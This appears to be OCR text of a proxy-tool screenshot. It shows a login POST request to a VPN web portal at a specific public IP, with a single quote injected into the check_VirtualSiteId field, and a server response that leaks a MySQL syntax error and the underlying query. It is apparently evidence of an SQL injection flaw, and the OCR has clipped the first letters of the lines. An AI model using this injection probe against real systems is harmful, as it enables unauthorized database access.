 Request
Raw Params Headers Hex
OST /vpnweb/index.php?para=index HTTP/1.1
ost: 60.216.87.203
ser-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0)
ecko/20100101 Firefox/33.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
.8
ccept-Language: zh-cn,en-us;q=0.7,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: https://60.216.87.203/vpnweb/index.php?para=index
ookie: PHPSESSID=318119bf1f5aabd1a574911d08804c5e
onnection: keep-alive
ache-Control: max-age=0
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 159
heck_username=test&check_username1=test&check_passwd=test&a
tion=login_check&check_VirtualSiteId=1'&imgcode=undefined&s
lvalue=2&BackgroundName=background.gif
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 30 Oct 2014 05:08:30 GMT
Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d
PHP/5.3.4
X-Powered-By: PHP/5.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 687
Keep-Alive: timeout=60, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><body> : <br> select
MenuColor from Menu_Style where
MenuTitle='indexbackground' and VirtualSiteId=1\ <br> You
have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right
syntax to use near '\' at line 1<a
href="javascript:history.back()"></a><script
language="JavaScript">alert("
!\n\n\nYou have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '\' at
line 1\nselect MenuColor from Menu_Style where
MenuTitle='indexbackground' and
VirtualSiteId=1\");history.back();</script><html><body>